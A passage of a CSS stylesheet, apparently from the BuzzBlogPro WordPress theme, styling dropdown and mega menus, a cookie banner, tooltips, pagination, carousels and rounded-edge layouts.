box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);}

.primary-menu ul li:not(.buzzblogpro-widget-menu) {
	padding: 0px;
	margin: 0;
	display: block;
} 
.primary-menu ul li:not(.buzzblogpro-widget-menu) a {
	color: #222;
	border-bottom: 1px solid #eee;
}
.primary-menu ul li:last-child > a {
	border-bottom: 0;
}

/* sub-levels dropdown */
.primary-menu ul li:not(.buzzblogpro-widget-menu) > ul {
	left: 100%;
	top: -2px;
		-webkit-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
}

/* show dropdown ul */
.primary-menu li:hover > ul, .primary-menu ul li:hover > ul, .primary-menu .has-mega-sub-menu:hover .mega-sub-menu,
.primary-menu .has-mega-column:hover .sub-menu {
	transition-delay: .30s; 	
	visibility: visible;
	opacity: 1;
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
	transform: rotateX(0deg);
	z-index: 100;
	
}
.primary-menu li ul li.columns-sub-item ul {padding:0px!important;}
/* mega menu */
.primary-menu li:not(.has-mega-column).dropdown-columns-2 > .sub-menu {
	width: 360px;
}
.primary-menu li:not(.has-mega-column).dropdown-columns-3 > .sub-menu {
	width: 540px;
}
.primary-menu li:not(.has-mega-column).dropdown-columns-4 > .sub-menu {
	width: 720px;
}
.primary-menu li:not(.has-mega-column).dropdown-columns-2 > .sub-menu > li,
.primary-menu li:not(.has-mega-column).dropdown-columns-3 > .sub-menu > li,
.primary-menu li:not(.has-mega-column).dropdown-columns-4 > .sub-menu > li {
	float: left;
	width: 50%;
	box-sizing: border-box;
}
.primary-menu li:not(.has-mega-column).dropdown-columns-2 > .sub-menu > li > ul,
.primary-menu li:not(.has-mega-column).dropdown-columns-3 > .sub-menu > li > ul,
.primary-menu li:not(.has-mega-column).dropdown-columns-4 > .sub-menu > li > ul {
	left: 0;
top: 100%;
border:0;
}
.primary-menu li:not(.has-mega-column).dropdown-columns-3 > .sub-menu > li {
	width: 33.32%;
}
.primary-menu li:not(.has-mega-column).dropdown-columns-4 > .sub-menu > li {
	width: 25%;
}
.primary-menu li:not(.has-mega-column).dropdown-columns-2 > .sub-menu > li:nth-child(2n+1),
.primary-menu li:not(.has-mega-column).dropdown-columns-3 > .sub-menu > li:nth-child(3n+1),
.primary-menu li:not(.has-mega-column).dropdown-columns-4 > .sub-menu > li:nth-child(4n+1) {
	clear: left;
}

.primary-menu .has-mega-sub-menu,
.primary-menu .has-mega-column,
.primary-menu .has-mega-column ul,
.primary-menu .item-with-widget { 
	position: static;
}
.primary-menu .has-mega-sub-menu .mega-sub-menu {
    
    display: flex;}
.primary-menu .item-with-widget > .sub-menu, .primary-menu .widget {font-size:15px;margin-bottom: 0px;padding: 0px 0 0px 0;}
.primary-menu .has-mega-sub-menu .mega-sub-menu,
.primary-menu .has-mega-column > .sub-menu, .primary-menu .item-with-widget > .sub-menu {
	margin: 0;
	list-style: none;
	position: absolute;
	background-color: #fff;
	border-top: solid 2px #222;
	z-index: 0;
	width: 100%;
	max-width:100%;
	left: 0;
	display:block;
	visibility: hidden;
opacity: 0;
-webkit-transform: rotateX(-15deg);
         transform: rotateX(-15deg);
  -webkit-transform-origin: 50% -50px;
      -ms-transform-origin: 50% -50px;
          transform-origin: 50% -50px;
  -webkit-transition: opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;
  -o-transition: opacity .3s ease,transform .3s ease,visibility .3s ease;
  transition: opacity .3s ease,transform .3s ease,visibility .3s ease;
  transition: opacity .3s ease,transform .3s ease,visibility .3s ease,-webkit-transform .3s ease;

}

.primary-menu .no-sub-menu.has-mega-sub-menu .mega-sub-menu ul {
opacity: 0;display:none;
width:0;border:0;visibility: hidden;}
.primary-menu .has-mega-sub-menu .mega-sub-menu {
padding: 32px;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	-webkit-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
}


.primary-menu .has-mega-sub-menu .mega-sub-menu ul {
	width: 25%;
	-webkit-overflow-scrolling: touch;
	border-top: 0;
	border-left: 0;
	border-bottom: 0;
	position: relative;
padding-right: 0px;
            order: 1;
}
.primary-menu .has-sub-menu:not(.no-sub-menu) .mega-menu-posts {padding-left: 0px;padding-right: 30px;border-right:1px solid #eee;border-left:0px solid #eee;}
.megamenu-submenu-left .primary-menu .has-sub-menu:not(.no-sub-menu) .mega-menu-posts {padding-left: 30px;padding-right: 0px;border-left:1px solid #eee;border-right:0px solid #eee;}
.megamenu-submenu-left .primary-menu .has-mega-sub-menu .mega-sub-menu ul {
         order: unset;
}

.primary-menu .has-mega-sub-menu .mega-sub-menu ul ul {width: 100%!important;
float: none;
position: absolute;
left: 0;
top: 100%;
box-shadow: unset;padding: 0px;}

/* mega menu posts */
.mega-menu-posts {
position:relative;
display: -ms-grid;
display: grid;
grid-column-gap: 32px;
grid-row-gap: 32px;
min-height: 100%;width: 100%;
}
.columns_3 .mega-menu-posts {
-ms-grid-columns: 1fr 32px 1fr 32px 1fr;
grid-template-columns: repeat(3, 1fr);
}
.columns_4 .mega-menu-posts {
-ms-grid-columns: 1fr 32px 1fr 32px 1fr 32px 1fr;
grid-template-columns: repeat(4, 1fr);
}
.columns_5 .mega-menu-posts {
-ms-grid-columns: 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr;
grid-template-columns: repeat(5, 1fr);
}

.no-fullwidth-menu .primary-menu .no-sub-menu .mega-menu-posts {padding: 0px;}
.primary-menu .mega-menu-posts a {display: block; }
.primary-menu .mega-menu-posts .post-date {
color:#bbbbbb;display: block;
}
.primary-menu .mega-menu-posts .post {
	margin: 0;
	padding: 0px;
-webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.05);
-moz-box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.05);
box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.05);
}

.primary-menu .mega-menu-posts .post-image {
	 margin: 0 0 5px;
}
.primary-menu .mega-menu-posts .post-title {
	font-size: 12px;
margin: 10px 0 0px 0;
line-height: 1.2em;
}
.primary-menu .mega-menu-posts {font-size: 12px;}
.primary-menu .mega-menu-posts .post a {
	padding: 0;
	letter-spacing: 0;
	width: 100%;text-align: center !important;
}
.primary-menu .mega-menu-posts .post a:hover,
.current-menu-item .mega-menu-posts .post a {
	background: none !important;
	color: #222;
}
.primary-menu .sub-menu {text-align:center;}
/* mega column */
.primary-menu .has-mega-column > .sub-menu, .primary-menu .item-with-widget > .sub-menu  {
	padding: 32px;
	margin: 0 auto;
	-webkit-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
}
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu a {
	width: 100%;
}
.primary-menu .has-mega-column .widgettitle,
.primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a {
    font-size: 17px;
	border-bottom: 1px solid #eee;
}
.primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a:after {
	display: none;
}
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li {
	float: left;
	margin-left: 0;
	padding-left: 2.5%;
	box-sizing: border-box;
}
.primary-menu .has-mega-column > .sub-menu > li:first-child {
	padding-left: 0;
}
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(2),
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(2) ~ li {
	width: 50%;
}
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(3),
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(3) ~ li {
	width: 33.33%;
}
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(4),
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(4) ~ li {
	width: 25%;
}
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(5),
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(5) ~ li {
	width: 20%;
}
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(6),
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(6) ~ li {
	width: 16.66%;
}
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(7),
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(7) ~ li {
	width: 16.66%;
}
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(8),
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(8) ~ li {
	width: 25%;
}
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(9),
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(9) ~ li {
	width: 33.33%;
}
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(10),
.primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu > li:first-child:nth-last-child(10) ~ li {
	width: 20%;
}

.primary-menu .has-mega-column > .sub-menu > li > ul {
	background: none;
	border: none;
	display: block;
	position: static;
	width: 100%;
	box-shadow: 0 0px 0px 0px rgba(0, 0, 0, 0);
}
.primary-menu .has-mega-column:hover .mega-column-wrapper,
.primary-menu .has-mega-column:hover .mega-column-wrapper ul {
	display: block !important;
}
.logo-in-menu {padding-top:5px!important;padding-bottom:5px!important;padding-left:0px!important;display:block!important;}
.logo-in-menu:before {display:none!important;}
.logo-in-menu img {max-height: 34px;width: auto;}
/* mobile menu icon */
#menu-icon {
	display: none;
	z-index: 12;
}
.primary-menu li ul .buzzblogpro-widget-menu {
	background: none !important;
}
.primary-menu li ul .buzzblogpro-widget-menu a {
	border:0;
	padding:0;
}
.primary-menu .widget {
	margin-bottom: 5px; 
}
.animated-border-effect .primary-menu > li > a:before {
  content: '';
  position: absolute;
  width: 0; height: 2px;
  display: block;
  right: 0;
  background: #fff;
  transition: width .2s ease;
  -webkit-transition: width .2s ease;z-index: 99999;
  
 }
.animated-border-effect.animated-top-line .primary-menu > li > a:before {top:0px;}
.animated-border-effect.animated-bottom-line .primary-menu > li > a:before {bottom:0px;}
.animated-border-effect.animated-strikethrough-line .primary-menu > li > a:before {bottom:50%;height:1px;}
.animated-border-effect .primary-menu > li > a:hover:before,
.animated-border-effect .primary-menu li:hover > a:before {
  width: 100%;
  left: 0;
 }
.animated-border-effect .primary-menu > li.current-menu-ancestor > a:before, .animated-border-effect .primary-menu > li.current_page_item > a:before, .animated-border-effect .primary-menu > li.current-menu-item > a:before {
width: 100%;
  left: 0;
}
/* cookie */
#buzzblogpro-cookie-banner.hidden {display:none;}
.buzzblogpro-cookie-banner-wrap {
  position: fixed;
  z-index: 999999;
  right: 0;
  left: 0;
  bottom: 0;
  display: block;
  padding: 0;
  margin: 0;
  color: #ffffff!important;
  background: rgba(0, 0, 0, 0.9);
}

.buzzblogpro-cookie-banner-wrap a  {color:#fff;}
.alert-warning {
    border: 0;
}
.alert {
    border-radius: 0px;
}
.buzzblogpro-cookie-banner-wrap .container {
  padding-top: 20px;
  padding-bottom: 20px;
  position:relative;
}
.buzzblogpro-cookie-banner-wrap p {margin:0;display: inline-block;}
.buzzblogpro-cookie-banner-wrap .btn {
  color: #fff;
  outline: none;
  opacity: 0.7;
  background: transparent;
  border:1px solid #fff;
  display: inline-block;
  margin-left:8px;
}

.buzzblogpro-cookie-banner-wrap .btn:hover {
  opacity: 1;
}

input:not([type=checkbox]):not([type=radio]) {-webkit-appearance: none;}
.st-menu .social__list a {padding:0 5px 0 5px;}
.side-logo {display: block;text-align: center;margin:0px 0 30px 0;}
.side-logo img{max-width:150px;}

.st-container {
	height: 100%;
}

.st-container {
	position: relative;
}

.st-menu .menu-container {position: relative;
z-index: 1;}
.st-menu {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 100;
	visibility: hidden;
	width: 800px;
	height: 100%;
	padding:0px;
	-webkit-transition: all .6s cubic-bezier(.77,0,.175,1);
-moz-transition: all .6s cubic-bezier(.77,0,.175,1);
transition: all .6s cubic-bezier(.77,0,.175,1);
	overflow-y: hidden;
	background: #fff;
	max-width:100%;
}
.st-menu .st-menu-container  {position: relative;padding: 100px 42px 42px;height: 100%;overflow-y: auto;}
.st-menu:before {
position: fixed;
left: 0;
right: 0;
top: 0;
bottom: 0;
content: '';
z-index: 0;
height: 100%;
}

.st-effect-4.st-menu {
	z-index: 9999;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}

.st-effect-4.st-menu-open {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.9s;
	transition: transform 0.5s;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.st-effect-4.st-menu::after {
	display: none;
}

.ajax-pagination,.hrs-noneleft,.pagination-below {margin-top:30px;margin-bottom:30px;}

.ajax-pagination {text-align:center;position:relative;width:100%;
	height:40px;}
.ajax-pagination .btn {
	width:auto;
	display:inline-block;
	position:relative;
	cursor:pointer;
}
.ajax-pagination .btn-default:focus {background:#fff;}
.ajax-loader {
width:100%;
	height:40px;
	line-height:40px;
	margin:0px;
	display:block;
	z-index:0;
	content:'';
	position:absolute;
	left:0;
	top:0;
	overflow:hidden;
	color:#cccccc;
}
.ajax-loader > div {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -10px;
}

.buzzblogpro-mc-form .ajax-loader {
top: 50%;left: auto;right: 0px;width: 40px;transform: translateY(-50%);
display:none;
}
.mailchimp-alert {width: 100%;left: 50%;
transform: translateX(-50%);
max-width: 374px;font-size: 12px;line-height:14px;text-align:center;padding: 10px 15px;position: absolute;color: #fff;background: #fe4d4d;z-index: 1;margin-top: 5px;} 

.elementor-widget-container .mailchimp-alert { position: fixed;
  bottom: 20px;
  padding: 20px;
  font-size: 1rem;
  line-height:1.2rem;
  font-weight: 600;
  }
.hrs-noneleft {text-transform: uppercase;
  font-size: 12px;}
.comment-body {padding: 40px;}
.most-commented .hs {display:none;} 
.most-commented .post-header {
padding: 0px;background:#fff;margin:0;
}
.most-commented .most-commented-text-container {text-align: center;
padding: 25px;}
.most-commented .most-commented-excerpt p{line-height:1.3em;}
.most-commented h4 {margin: 0;
position: absolute;
font-size: 70px;
z-index: 0;
color: #eee;
top: 0;
line-height: 75px;
right: 0;
display: block;
width: 100%;
text-align: right;}
.most-commented .post-title {margin:0 0 5px 0;}
.most-commented .meta-space-top {
    margin: 0px 0px 10px 0;justify-content: center;
	}

.button {
	display: inline-block;
	margin: 14px 0 0px 0;
	border: none;
	background: none;
	vertical-align: middle;
	position: relative;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
}

.page-numbers { padding:0;margin:0; } 
.page-numbers li { display: inline; } 
.page-numbers li a, .page-numbers .current {
    padding: 10px 14px;
	margin-left: 2px;
	line-height: 36px;
	border:1px solid;
}
.page-numbers .current {cursor: default;}

.hs-tooltip {
	display: inline;
	position: relative;
	z-index: 999;
	margin: 0 10px 0 10px;
}

/* Trigger text */

.hs-tooltip-item {
	cursor: pointer;
	display: inline-block;
	padding: 0 10px 0 0;
}

/* Gap filler */

.hs-tooltip-item::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 20px;
	bottom: 100%;
	left: 50%;
	pointer-events: none;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.hs-tooltip:hover .hs-tooltip-item::after {
	pointer-events: auto;
}

/* hs-tooltip */

.hs-tooltip-content {
	position: absolute;
	z-index: 9999;
	
	left: 50%;
	margin: 0 0 20px -50%;
	bottom: 100%;
	text-align: center;
padding:10px;
	box-shadow: -5px 0px 15px rgba(0,0,0,0.2);
	background: #fff;
	opacity: 0;
	cursor: default;
	pointer-events: none;
}

.hs-tooltip-effect-1 .hs-tooltip-content {
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
	-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
	transition: opacity 0.3s, transform 0.3s;
}

.hs-tooltip:hover .hs-tooltip-content {
	pointer-events: auto;
	opacity: 1;
	-webkit-transform: translate3d(0,0,0) rotate3d(0,0,0,0);
	transform: translate3d(0,0,0) rotate3d(0,0,0,0);
}

/* Arrow */

.hs-tooltip-content::after {
	content: '';
	top: 100%;
	left: 50%;
	border: solid transparent;
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: transparent;
	border-top-color: #ffffff;
	border-width: 10px;
	margin-left: -10px;
}

.page-template-page-woocommerce .title-section h1, .woocommerce .title-section h1 {line-height: 48px; font-size: 48px;}
.page-template-page-faq .content-holder article {padding: 30px;}

.list-post .block .post__holder {
    margin-bottom: 0px;
}
.list-post .block .post__holder .post_content {
    margin: 0px;
    border-bottom: 0px solid #eee;
    padding: 0 0 0px 0;
}
.zigazg .post-header {width:100%;}
.zigazg .meta-space-top.post_category {margin-bottom:0;}
.archive-counter {font-size:18px;}
h1,h2,h3,h4,h5,h6 {margin: 10px 0 10px 0;}
.archive_h {text-align:left;margin: 20px 0 20px 0;}
.archive_lists {margin: 30px 0 30px 0;}
.archive_lists select{width:100%;}
.category .archive_lists {margin: 0px 0 30px 0;}
.archive_lists .list.unstyled > ul li {padding-bottom:8px; border-bottom:1px solid #eee;}

.gallery-meta-line span{
font-size:0.7em;position: relative;
top: -10px;
color: #999;
}
.gallery .viewpost-button {margin-top:1.5em;}

.slide-category span {width: 22%;
display: block;
margin: 3px auto;
border-top: 1px solid #222;}
.most-commented {    margin: 0px 0 0px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
	padding: 30px 0 30px 0;
}

h5.most-commented-posts {padding: 0 0 30px 0;text-align:center;}

.related-date {font-size: 12px;color: #999;}

ul {list-style-type: square;padding: 0;}
.viewpost-button {text-align:center;

}

.widget_categories .top_heading {display:none;}
.latest-post-number {
font-size: 150px;
line-height: 150px;

border-bottom: 1px solid #ddd;
padding: 0 0 0px 0;
margin-bottom: 10px;
}
.search-icon-link {color:#222222;}
.search-icon-link a {color:#222222; padding-left:8px!important;padding-right:8px!important;}
.meta-line {margin-top: 0px;text-align: center;overflow: hidden;}
.meta-line .meta-space.isopad {margin: 0px 0 0 25px;}
.meta-line .share-buttons.isopad {margin: 0px 25px 0 0px;}
.widget_archive label {display:none;}
.widget_archive select {border: 1px solid #ddd;}
.top-border {border-bottom: 1px solid #eee;background:#ffffff;line-height: 52px;}

.top-container .sticky-wrapper {padding: 0px;}
.top-container-full {position:relative;}
.top-container .top-right, .top-container-full .top-right, .top-container-normal .top-right {text-align:right;display: flex;flex-direction: row;align-items: center;justify-content: flex-end;height: 100%;}
.top-container-full .top-left {text-align:left;display: flex;flex-direction: row;align-items: center;justify-content: left;height: 100%;}

.top-container-full .top_heading {display:none;}
.top-container .sticky-nav {position: relative;border-bottom: 1px solid #eee;}
.top-container-full .sticky-nav, .top-container-full-no-sticky {position: relative;}
.top-container #primary, .top-container-full #primary {margin-top: 0px;}
.top-container-full #primary {text-align:center;}
.logged-in:not(.customize-partial-edit-shortcuts-shown) .navbar-fixed-top {
    top: 32px;
}
.logged-in.customize-partial-edit-shortcuts-shown .navbar-fixed-top, body.elementor-editor-active .navbar-fixed-top  {top: 0px!important;}
.sticky-wrapper, .sticky-nav {height:auto;z-index: 1000;
position: relative;transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
}
.sticky-wrapper #primary, .top-container-normal #primary {background:none!important;}

@-webkit-keyframes menu_sticky {
  0%   {margin-top:-60px;}
  100% {margin-top: 0;}
}

@keyframes menu_sticky {
  0%   {margin-top:-60px;}
  100% {margin-top: 0;}
}
.navbar-fixed-bottom, .navbar-fixed-top {
  position: fixed!important;
  width:100%;
  top:0;
  left:0;
  -webkit-animation: menu_sticky 0.5s;
  animation: menu_sticky 0.5s;
  -webkit-animation-timing-function: cubic-bezier(0.48, 0, 0.12, 1);
  animation-timing-function: cubic-bezier(0.48, 0, 0.12, 1);
	}
	
.primary-menu a {-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;}
.navbar-fixed-top {height:auto!important; }
.navbar-fixed-top .logo_tagline {display:none;}
.list-post .post_content .grid-footer {
margin-bottom: 0px;
margin-top: 25px;
padding-top: 0px;
}

.post_category_list {font-size: 13px;
font-weight: 600;
text-transform: uppercase;}


.nav-links .nav-title {
    position: relative;width: 80%;display: inline-block;vertical-align: top;
}

.top-panel-button i {font-size: 1.29em;}

.top-left-menu .search-icon-link, .top-right-menu .search-icon-link {
position: static!important;
}
.top-left-menu .buzzblogpro-cart, .top-right-menu .buzzblogpro-cart {
    position: relative!important;
    right: 0px!important;
}
.fullwidthmenu .top-ads-container {padding:0px 26px;}
.top-ads-container .logo {margin:20px 0 10px 0;}
.top-ads-container .logo_tagline {text-align:left;}
.top-ads-container .thumbnail a > img { margin-right: unset;}
.ads-below-menu .primary-menu {text-align: left; }
.topleftmenu, .topcenter-menu {
  border-bottom: 1px solid #eee;
  }
.home .topleftmenu, .home .topcenter-menu {
    border-bottom: 0;
}
@media all and (min-width: 992px) {
.fullwidth-image .wp-caption .wp-caption-text {max-width:50%;margin:0 auto; }
.narrow .fullwidth-image .wp-caption .wp-caption-text {max-width: 28%;}
.top-left-menu .primary-menu, .top-left-logo-menu .primary-menu  {text-align: left;}
.top-left-logo-menu .primary-menu {margin-left: 30px;}
.topcenter #primary {border-top: 0px solid;}
.top-left-menu .primary-menu > li > a {margin: 0px 0px;}
  }

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
	}
.thumbnail img {
  display: block;
  max-width: unset;
  height: auto;
  width: 100%;
  -o-object-fit: cover;
object-fit: cover;
}
.fill_class .excerpt {padding: 38px 18px; background:rgba(0,0,0,0.15);text-align: center;color:#ffffff;}
.fill_class .excerpt h1, .fill_class .excerpt h2, .fill_class .excerpt h3, .fill_class .excerpt h4, .fill_class .excerpt h5, .fill_class .excerpt h6 {color:#ffffff;}
.fill_class {background-position: center center;}
.hs_aboutme_text .about_para {margin: 10px 0 10px 0;}
.hs_aboutme_text span {
}
.hs_aboutmebox .post-list-inner {border:0;}
.hs_aboutmebox h3 {text-align:center;}
.grid-footer .isopad {
margin-top: 0px;
}
.isopad {
position: relative;
z-index: 1;
margin: 0;
}

.single .layout5 .parallax-image .avatar,.single .layout9 .parallax-image .avatar {background: rgba(255,255,255,0.3);}
.single-gallery .isopad {
margin: 30px 0px 30px 0px;
}

.hercules-ad-above-single, .hercules-ad-after-single {margin: 0px 0px 25px 0px;text-align:center;}
.grid-item .isopad {
margin: 0px 0px 0px 0px;
}

.list-post .isopad {background:none;}

.post-type-archive-product.woocommerce .main-page, .archive.woocommerce .main-page {margin-top:0px;}
.paged.woocommerce .main-page {margin-top:30px;}

.widget_underheader {margin-top:30px; }
.widget .sidebar-header h5 {
margin-top: -13px;
padding: 0px 18px;
}
.widget .sidebar-header:before, .widget .sidebar-header:after {
    display: table-cell;
    content: '';
    width: 30px;
    height: 0;
    border-top: 1px solid #222;
}
.widget .sidebar-header {
line-height: 0;
text-align: center;
display: table;
margin: 20px auto;
}

.widget .post_category {
font-size:0.8em;
padding:0;
letter-spacing: 0.05em;
}


@media (min-width: 992px){.category-box h1{font-size: 2.5rem;}.category-box span{width: auto!important;margin: 0px 0 -14px 0;display:block;}}

.grid-block {background: #fff;}
.grid-block .thumbnail img {width:100%;}
.grid-block .post-grid-container {padding: 15px 45px 45px 45px;}
.grid-block .excerpt {padding:0;}
.grid-block .grid-footer .isopad {margin:0;}

.grid-block .post_category, .grid-blog .post_category, .grid .post_category, .grid .post-date {
padding: 0px 0px 0px;
}


.grid-block .grid-footer .isopad {padding:0;}
.viewpost-button .button {margin: 0px;}

.viewpost-button a.button, .primary-menu li ul .buzzblogpro-widget-menu .viewpost-button a.button {border:1px solid;display: inline-block !important;
width: auto!important;}
.meta-space-top, .meta-space-top a {text-align: center;color: #bbb;
font-style: normal;}
.meta-space-top.bottom-meta-style1 .author {display: flex;
  align-items: center;}
.bottom-meta-style1 .author-name-wrapper {margin-left:10px;}
.zigazg .left-space, .about-horizontal-layout .left-space, .newsletter-form.left-space, .top-ads-container .left-space, .top-header-left-widget.left-space, .top-header-right-widget.left-space {

display: flex;
flex-direction: row;
align-items: center;
justify-content: left;
}

.top-header-left-widget.left-space, .top-header-right-widget.left-space, .top-ads-container .left-space, .newsletter-form.left-space {justify-content: center;}
.featured-portrait .meta-space-top, .featured-portrait .meta-space-top a {margin: 0px 0px 12px;}

.modern-layout .meta-space-top span, .modern-layout .meta-space-top a, .cover .meta-space-top span, .cover .meta-space-top a {color:#fff;}

.post-list_h  span.post_categories {margin-right: 0px;}
.post-list_h .post-title, .post-list_h h4 {
    margin: 3px 0 9px 0;word-wrap: break-word;
}

.meta-space-top span {display:inline-block;}
.meta-space-top span {margin-right:8px;}
.meta-space-top span.avatartrue {line-height:42px;}
.bottom-meta .meta-space-top span {margin-right:0px;}
.meta-space-top span::after {
	content: '\b7';
	margin-left:8px;
	display: inline-block;
}
.meta-space-top span i {margin-right:4px;}
.meta-space-top span:last-child::after {
display: none;
}



.owl-carousel .carousel-box > div {
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
opacity:1;
padding:28px 15px 28px 15px;
}
.owl-carousel span, .owl-carousel .excerpt p{
text-align:center;
}

.owl-carousel a.carousel-category {text-transform:uppercase;
 padding: 3px 5px;
    font-size: 0.82em;
    letter-spacing: 0.04em;
}

.owl-carousel a:hover.carousel-category, .owl-carousel .author a:hover {color:#bbb;}
.owl-carousel h5 {font-style:normal;}

/* Reset */
p {
  margin-bottom: 2rem;
}
.isopad figure {margin: 0 0 2rem;}
a:hover, a:focus {
color:#222222;
    text-decoration: none;
}
.rounded-edges #comments .comments-h, .rounded-edges .comment-body, .rounded-edges .comment-respond,.rounded-edges .thumbnail,.rounded-edges:not(.fullheight-header-active) .owl-carousel .cover::before,.rounded-edges:not(.fullheight-header-active) .owl-carousel img,.rounded-edges:not(.fullheight-header-active) .owl-carousel .owl-stage-outer,.rounded-edges .buzzblogpro_RecentNewsWidget .overlay-layout .cover-wrapper::before, .rounded-edges .promo .cover-wrapper::before, .rounded-edges .promo,.rounded-edges .promo .cover-content,.rounded-edges .widget .widget-content,.rounded-edges .wp-block-image:not(.alignfull) img,.rounded-edges .single-next-post.shows,.rounded-edges .sub-menu,.rounded-edges .standard-post .parallax-image-wrap,.rounded-edges .grid-block .parallax-image-wrap,.rounded-edges .grid-block .parallax-image::before,.rounded-edges .grid-block .parallax-image,.rounded-edges .list-post .list-post-container .post_content, .rounded-edges .grid-block, .rounded-edges .list-post .block .list_post_content,.rounded-edges .consent-check label::before,.rounded-edges .comment-form-cookies-consent input[type=checkbox] + label:before {border-radius:var(--border-radius-images,26px);}
.rounded-edges  .layout3 .featured-thumbnail.thumbnail,.rounded-edges  .layout4 .featured-thumbnail.thumbnail {border-radius:0px;}
.rounded-edges .sidebar .small-post .thumbnail,.rounded-edges .buzzblogpro_pinterest_widget figure {border-radius:18px;}
.rounded-edges .primary-menu > li > a, .rounded-edges .icon-menu > li > a, .rounded-edges .primary-menu ul a,.rounded-edges .cat-withbg,.rounded-edges #back-top span,.rounded-edges .mailchimp-alert,.rounded-edges .page-numbers li a,.rounded-edges .page-numbers li span {border-radius:12px;}
.thumbnail {
    padding: 0px;
    margin-bottom: 0;
    border: 0;
    border-radius: 0;
	position: relative;
	overflow: hidden;
	align-self: flex-start;
}
.paging .thumbnail {
flex: 0 0 130px;
}
.second-featured-image .thumbnail {margin: 0 20px;top: -20px;background: #ffffff;padding: 20px;}
.page-header {
padding-top: 0px;
  padding-bottom: 0px;
  border: 0;
  text-align:center;
}


.paglink a {
border-radius: 0px;
padding: 14px 0px;
margin-bottom: 0px;
font-size: 15px;
text-align: center;
width:100%;
}
.paglink a:hover {

}
.pagination {
  border-radius: 0px;
  font-size: 0.85em;
letter-spacing: 0.04em; font-weight:400;
    text-align: center;
    display: block;margin-top: 1px;
}
.pagination > li {
    display: inline-block;
}
.pagination > li > a,
.pagination > li > span {
  padding: 10px 14px;
  color: #222222;
  border: 0px solid #222;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #fff;
  background-color: #222;
  border-color: #222;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
